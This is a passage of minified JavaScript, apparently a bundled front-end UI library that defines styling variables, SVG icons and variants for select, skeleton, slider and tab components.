0===T?t.other.isH5MappingAppStyle:T,v=(0,a.Kd)(e,eH),A=!!v.icon,L=ey({size:void 0===d?"md":d,isH5MappingAppStyle:g,hasLeft:A,breakpoints:void 0===O?[]:O,type:u},{styles:void 0===i?{}:i,classNames:s,name:"GateSelect"}),I=L.cx,f=L.classes;return A&&(v.icon=c().Children.map(v.icon,function(e){return c().isValidElement(e)&&e.type===ef.J?c().cloneElement(e,{className:I(f.iconElement,v.disabled&&f.disabled,e.props.className)}):e})),v.rightSection=c().createElement(c().Fragment,null,v.rightSection,!p&&("primary"===u?c().createElement("svg",{className:f.rightSectionIcon,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c().createElement("path",{d:"M6.42094 8.34198C6.22427 8.64927 5.77534 8.64927 5.57867 8.34198L3.2923 4.76953C3.07931 4.43672 3.31831 4 3.71344 4L8.28617 4C8.6813 4 8.9203 4.43672 8.70731 4.76953L6.42094 8.34198Z",fill:"currentColor"})):c().createElement("svg",{className:f.rightSectionIcon,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c().createElement("path",{d:"M3.40039 5.69995L8.00039 10.3L12.6004 5.69995",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),c().createElement(eI,(0,a.Zj)((0,a.Zj)({inputWrapperOrder:["label","input","description","error"],ref:o,dir:t.dir,className:I(void 0===_?"":_,eC.X2,void 0!==x&&x?eC.kK:void 0),classNames:f,itemComponent:eM},v),{},{style:(0,a.Zj)((0,a.Zj)({},eZ({fz:n,fw:r})),v.style)}),e.children)}),ek=function(e){return c().createElement(ef.J,(0,a.Zj)({size:16,styles:{root:{position:"absolute",right:"16px",transform:"translateX(50%)"}},color:"var(--gui-color-icon-5)"},e),c().createElement("svg",{viewBox:"0 0 16 16",fill:"none"},c().createElement("path",{d:"M2 7.6166L6.23529 12.0923L14 4.63281",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))}},40166:function(e,o,t){t.d(o,{O:function(){return O}});var r=t(20750),n=t(37667),a=t.n(n),i=t(90257),c=t(11846),l=t(96521),_=(0,c.F4)({to:{backgroundPositionX:"-20%"}}),s=(0,l.k)(function(){return{root:{display:"inline-block",borderRadius:"var(".concat(d.SKELETON_RADIUS,")"),position:"relative",overflow:"hidden",background:"var(".concat(d.SKELETON_BG,")"),backgroundSize:"200% 100%",backgroundPositionX:"120%",backgroundImage:"linear-gradient(\n        100deg,\n        transparent 40%,\n        var(".concat(d.SKELETON_WAVE_BG,") 50%,\n        transparent 60%\n      )"),animation:"".concat(_," var(").concat(d.SKELETON_ANIMATION_DURING,") infinite ease-in-out")}}}),d={SKELETON_ANIMATION_DURING:"--gui-skeleton-animation-during",SKELETON_RADIUS:"--gui-skeleton-radius",SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg"},E=function(e){var o=e.duration,t=e.radius,n=e.bg,a=e.waveBg;return(0,r._x)((0,r._x)((0,r._x)((0,r._x)({},d.SKELETON_ANIMATION_DURING,o+"ms"),d.SKELETON_RADIUS,t),d.SKELETON_BG,n),d.SKELETON_WAVE_BG,a)},u=t(59580),p=["bg","waveBg","duration","radius","classNames","className","styles","style","unstyled","applyColorVariable"],O=(0,n.forwardRef)(function(e,o){var t=e.bg,n=e.waveBg,c=e.duration,l=e.radius,_=e.classNames,d=e.className,O=e.styles,x=e.style,T=e.unstyled,g=e.applyColorVariable,v=(0,r.Kd)(e,p),A=s({},{classNames:_,styles:O,unstyled:T,name:"Skeleton"}),L=A.classes,I=A.cx;return a().createElement(i.x,(0,r.Zj)({style:(0,r.Zj)((0,r.Zj)({},E({duration:void 0===c?2e3:c,radius:void 0===l?"2px":l,bg:void 0===t?"var(--gui-color-internal-2)":t,waveBg:void 0===n?"var(--gui-color-internal-1)":n})),x||{}),className:I(L.root,void 0===d?"":d,u.X2,void 0!==g&&g?u.kK:void 0),ref:o},v),v.children)})},16085:function(e,o,t){t.d(o,{i:function(){return x}});var r,n=t(20750),a=t(37667),i=t.n(a),c=t(16338),l=t(96521),_=t(59580),s={SLIDER_HEIGHT:"--gui-slider-height",SLIDER_TRACK_BG:"--gui-slider-track-bg",SLIDER_BAR_BG:"--gui-slider-bar-bg",SLIDER_RADIUS:"--gui-slider-radius",SLIDER_LABEL_FONT_SIZE:"--gui-slider-label-font-size",SLIDER_LABEL_FONT_WEIGHT:"--gui-slider-label-font-weight",SLIDER_LABEL_COLOR:"--gui-slider-label-color",SLIDER_LABEL_RADIUS:"--gui-slider-label-radius",SLIDER_LABEL_BG:"--gui-slider-label-bg",SLIDER_LABEL_PADDING:"--gui-slider-label-padding",SLIDER_LABEL_OFFSET:"--gui-slider-label-offset",SLIDER_MARKLABEL_FONT_SIZE:"--gui-slider-marklabel-font-size",SLIDER_MARKLABEL_FONT_WEIGHT:"--gui-slider-marklabel-font-weight",SLIDER_MARKLABEL_COLOR:"--gui-slider-marklabel-color",SLIDER_MARKLABEL_OFFSET:"--gui-slider-marklabel-offset",SLIDER_THUMB_SIZE:"--gui-slider-thumb-size",SLIDER_THUMB_BG:"--gui-slider-thumb-bg",SLIDER_THUMB_BORDER_COLOR:"--gui-slider-thumb-border-color",SLIDER_MARK_SIZE:"--gui-slider-mark-size",SLIDER_MARK_BORDER_COLOR:"--gui-slider-mark-border-color",SLIDER_MARK_BG:"--gui-slider-mark-bg",SLIDER_MARK_FILLED_BORDER_COLOR:"--gui-slider-mark-filled-border-color",SLIDER_MARK_FILLED_BG:"--gui-slider-mark-filled-bg",SLIDER_CORE_COLOR:"--gui-slider-core-color",SLIDER_CORE_ACTIVE_COLOR:"--gui-slider-core-active-color",SLIDER_CORE_MARK_BG:"--gui-slider-core-mark-bg"},d=Object.values(s).reduce(function(e,o){return e[o]="none",e},{}),E=(r={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_CORE_COLOR,"var(--gui-color-neutral-3)"),s.SLIDER_CORE_ACTIVE_COLOR,"var(--gui-color-icon-9)"),s.SLIDER_CORE_MARK_BG,"var(--gui-color-bg-1)"),s.SLIDER_HEIGHT,"4px"),s.SLIDER_TRACK_BG,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_BAR_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_RADIUS,"99px"),s.SLIDER_LABEL_FONT_SIZE,"12px"),s.SLIDER_LABEL_FONT_WEIGHT,400),s.SLIDER_LABEL_COLOR,"var(--gui-color-text-6)"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_LABEL_RADIUS,"4px"),s.SLIDER_LABEL_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_LABEL_PADDING,"2px 4px"),s.SLIDER_LABEL_OFFSET,"-24px"),s.SLIDER_MARKLABEL_FONT_SIZE,"12px"),s.SLIDER_MARKLABEL_FONT_WEIGHT,400),s.SLIDER_MARKLABEL_COLOR,"var(--gui-color-text-3)"),s.SLIDER_MARKLABEL_OFFSET,"7px"),s.SLIDER_THUMB_SIZE,"10px"),s.SLIDER_THUMB_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(r,s.SLIDER_THUMB_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_MARK_SIZE,"10px"),s.SLIDER_MARK_BG,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_MARK_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_FILLED_BG,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")")),s.SLIDER_MARK_FILLED_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_MARK_BG,")"))),u=(0,l.k)(function(e,o){var t=o.breakpoints;return(0,_.bd)(function(){return(0,_.nY)((0,_.nY)({root:(0,n.Zj)((0,n.Zj)({},d),E)},{root:{'&[data-type="hollow"]':(0,n._x)((0,n._x)((0,n._x)((0,n._x)({},s.SLIDER_MARK_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_COLOR,")")),s.SLIDER_MARK_FILLED_BG,"var(".concat(s.SLIDER_CORE_MARK_BG,")")),s.SLIDER_MARK_FILLED_BORDER_COLOR,"var(".concat(s.SLIDER_CORE_ACTIVE_COLOR,")"))}}),{root:{fontFamily:"inherit"},dragging:{boxShadow:"0 0 0 2px var(".concat(s.SLIDER_THUMB_BORDER_COLOR,")")},markWrapper:{},bar:{background:"var(".concat(s.SLIDER_BAR_BG,")"),height:"var(".concat(s.SLIDER_HEIGHT,")"),transform:"translateX(2px)"},markLabel:{fontSize:"var(".concat(s.SLIDER_MARKLABEL_FONT_SIZE,")"),fontWeight:"var(".concat(s.SLIDER_MARKLABEL_FONT_WEIGHT,")"),fontFamily:"inherit",marginTop:"var(".concat(s.SLIDER_MARKLABEL_OFFSET,")"),color:"var(".concat(s.SLIDER_MARKLABEL_COLOR,")")},track:{background:"var(".concat(s.SLIDER_TRACK_BG,")"),borderRadius:"var(".concat(s.SLIDER_RADIUS,")"),height:"var(".concat(s.SLIDER_HEIGHT,")"),":before":{left:"0px",right:"0px",background:"var(".concat(s.SLIDER_CORE_COLOR,")")}},label:{fontSize:"var(".concat(s.SLIDER_LABEL_FONT_SIZE,")"),padding:"var(".concat(s.SLIDER_LABEL_PADDING,")"),fontWeight:"var(".concat(s.SLIDER_LABEL_FONT_WEIGHT,")"),fontFamily:"inherit",borderRadius:"var(".concat(s.SLIDER_LABEL_RADIUS,")"),background:"var(".concat(s.SLIDER_LABEL_BG,")"),color:"var(".concat(s.SLIDER_LABEL_COLOR,")"),top:"var(".concat(s.SLIDER_LABEL_OFFSET,")")},thumb:{border:"none",width:"var(".concat(s.SLIDER_THUMB_SIZE,")"),height:"var(".concat(s.SLIDER_THUMB_SIZE,")"),boxShadow:"0 0 0 2px var(".concat(s.SLIDER_THUMB_BORDER_COLOR,")"),background:"var(".concat(s.SLIDER_THUMB_BG,")")},mark:{height:"var(".concat(s.SLIDER_HEIGHT,")"),width:"0px","&:after":{boxSizing:"border-box",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",content:'""',width:"var(".concat(s.SLIDER_MARK_SIZE,")"),height:"var(".concat(s.SLIDER_MARK_SIZE,")"),background:"var(".concat(s.SLIDER_MARK_BG,")"),border:"2px solid var(".concat(s.SLIDER_MARK_BORDER_COLOR,")"),borderRadius:"50%"}},markFilled:{"&:after":{border:"2px solid var(".concat(s.SLIDER_MARK_FILLED_BORDER_COLOR,")"),background:"var(".concat(s.SLIDER_MARK_FILLED_BG,")")}}})},{},t,_.v)}),p=function(e){var o=e.color,t=e.bg,r=e.markBg,a=e.labelColor,i=e.thumbSize;return(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)({},s.SLIDER_THUMB_SIZE,(0,_.hj)(i)?"".concat(i,"px"):i),s.SLIDER_LABEL_COLOR,a),s.SLIDER_CORE_COLOR,t),s.SLIDER_CORE_ACTIVE_COLOR,o),s.SLIDER_CORE_MARK_BG,r)},O=["thumbSize","styles","className","classNames","applyColorVariable","breakpoints","color","bg","labelColor","markBg","markType"],x=function(e){var o=e.thumbSize,t=e.styles,r=e.className,a=e.classNames,l=e.applyColorVariable,s=e.breakpoints,d=e.color,E=e.bg,x=e.labelColor,T=e.markBg,g=e.markType,v=(0,n.Kd)(e,O),A=u({breakpoints:void 0===s?[]:s},{styles:void 0===t?{}:t,classNames:void 0===a?{}:a,name:"GateSlider"}),L=A.classes,I=A.cx;return i().createElement(c.i,(0,n.Zj)((0,n.Zj)({size:1,"data-type":(void 0===g?"solid":g)||void 0,thumbSize:8,ff:"inherit"},v),{},{style:(0,n.Zj)((0,n.Zj)({},p({color:void 0===d?"var(--gui-color-icon-9)":d,bg:E,markBg:T,labelColor:x,thumbSize:o})),v.style),className:I(void 0===r?"":r,_.X2,void 0!==l&&l?_.kK:void 0),classNames:L}))}},91:function(e,o,t){t.d(o,{mQ:function(){return F}});var r=t(20750),n=t(37667),a=t.n(n),i=t(8517),c=t(5823),l=t(59580),_=t(96521),s={TAB_ICON_SIZE:"--gui-tab-icon-size",TAB_ICON_GAP:"--gui-tab-icon-gap",TAB_ACTIVE_COLOR:"--gui-tab-active-color",TAB_ACTIVE_BG:"--gui-tab-active-bg",TAB_HOVER_COLOR:"--gui-tab-hover-color",TAB_HOVER_BG:"--gui-tab-hover-bg",TAB_IDLE_COLOR:"--gui-tab-idle-color",TAB_IDLE_BG:"--gui-tab-idle-bg",TAB_HEIGHT:"--gui-tab-h",TAB_HORIZONTAL_PADDING:"--gui-tab-horizontal-padding",TAB_FONTSIZE:"--gui-tab-fz",TAB_FONTWEIGHT:"--gui-tab-fw",TAB_BORDER_RADIUS:"--gui-tab-radius",TAB_IDLE_BORDER:"--gui-tab-border",TAB_ACTIVE_BORDER:"--gui-tab-active-border",TAB_ACTIVE_FONTWEIGHT:"--gui-tab-active-fw",TABS_BG:"--gui-tabs-bg",TABS_PADDING:"--gui-tabs-padding",TABS_BORDER_RADIUS:"--gui-tabs-radius",TABS_BORDER:"--gui-tabs-border",TABS_BOTTOM_SHADOW:"--gui-tabs-bottom-shadow"},d=["maxWidth","minWidth"],E=function(){return{root:(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_FONTSIZE,"16px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TABS_BOTTOM_SHADOW,"inset 0 -1px 0 0 var(--gui-color-divider-2)"),tab:(0,r.Zj)({},{"&:nth-of-type(1)":{paddingLeft:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-last-of-type(1)":{paddingRight:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),"&[data-active]::after":{left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},u=function(e){var o=e.type;return(0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)((0,r.Zj)({},"primary"===o?E():{}),"primary-no-underline"===o?(0,r.Zj)({},E()):{}),"secondary"===o?(0,r.Zj)({},E()):{}),"secondary-no-underline"===o?(0,r.Zj)({},E()):{}),"tertiary"===o?(0,r.Zj)({},E()):{}),"tertiary-no-underline"===o?(0,r.Zj)({},E()):{}),"tertiary-capsule"===o?{root:(0,r._x)({},s.TAB_HEIGHT,"28px")}:{}),"tertiary-capsule-white"===o?{root:(0,r._x)((0,r._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"2px")}:{}),"tertiary-capsule-grey"===o?{root:(0,r._x)((0,r._x)({},s.TAB_HEIGHT,"28px"),s.TABS_PADDING,"1px")}:{}),"fourth"===o?(0,r.Zj)({},E()):{}),"fourth-no-underline"===o?(0,r.Zj)({},E()):{})};(0,_.k)(function(e,o){var t=o.maxWidth,n=o.minWidth,a=(0,r.Kd)(o,d),i=(0,r.Zj)({type:"primary"},a);return(0,l.Gz)(u(i),{maxWidth:t,minWidth:n})});var p=Object.values(s).reduce(function(e,o){return e[o]="none",e},{}),O=function(e){var o=e?"!important":"";return{"&:nth-of-type(1)":{paddingLeft:0+o,"&[data-active]::after":{left:0+o}},"&:nth-last-of-type(1)":{paddingRight:0+o,"&[data-active]::after":{right:0+o}}}},x=function(){return{root:(0,r.Zj)((0,r.Zj)({},p),{},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)({},s.TAB_ICON_SIZE,"14px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"48px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"20px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)")),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},T=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"44px"),s.TAB_HORIZONTAL_PADDING,"12px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"16px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 var(--gui-color-divider-2)"))),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:0,left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},g=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tab:(0,r.Zj)((0,r.Zj)({},O()),{},{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}}})}},v=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"15px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},A=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},L=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"32px"),s.TAB_HORIZONTAL_PADDING,"16px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-2)"),s.TAB_IDLE_BG,"transparent"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-8)"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-text-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"3px"),s.TABS_BORDER_RADIUS,"99px"),s.TABS_BORDER,"1px solid var(--gui-color-text-2)")))}},I=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)(e,s.TABS_BOTTOM_SHADOW,"inset 0 -0.5px 0 0 var(--gui-color-divider-2)"))),tabsList:{borderBottom:"1px solid var(--gui-color-divider-2)"},tab:{"&[data-active]":{"&::after":{content:'""',position:"absolute",height:"2px",background:"var(".concat(s.TAB_ACTIVE_COLOR,")"),bottom:"0px",left:"var(".concat(s.TAB_HORIZONTAL_PADDING,")"),right:"var(".concat(s.TAB_HORIZONTAL_PADDING,")")}},"&:nth-of-type(1)":{paddingLeft:0,"&[data-active]::after":{left:0}},"&:nth-last-of-type(1)":{paddingRight:0,"&[data-active]::after":{right:0}}}}},f=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"24px"),s.TAB_HORIZONTAL_PADDING,"11px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"4px 0"),s.TAB_IDLE_BORDER,"1px solid transparent"),s.TAB_ACTIVE_BORDER,"1px solid var(".concat(s.TAB_ACTIVE_COLOR,")"))))}},C=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-cmpt-1)"),s.TAB_HOVER_BG,"transparent"),s.TAB_BORDER_RADIUS,"99px"),s.TABS_PADDING,"2px"),s.TABS_BG,"var(--gui-color-neutral-3)"),s.TABS_BORDER_RADIUS,"99px")))}},D=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.TAB_BORDER_RADIUS,"99px"),s.TAB_HOVER_BG,"transparent"),s.TABS_PADDING,"2px")))}},m=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"16px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"64px"),s.TAB_HORIZONTAL_PADDING,"calc(16px + 8px)"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"24px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 8px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"),s.TABS_BORDER_RADIUS,"12px 12px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"16px"},"&:nth-last-of-type(1)":{paddingRight:"16px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"}}}},S=function(){var e;return{root:(0,r.Zj)((0,r.Zj)({},p),{},(e={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)((0,r._x)(e,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"calc(12px + 